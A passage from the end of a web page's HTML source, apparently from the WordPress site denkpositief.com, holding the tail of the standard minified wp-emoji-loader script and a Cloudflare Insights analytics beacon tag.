e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://denkpositief.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97bffb5631cd461d8b331efeee16bc64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
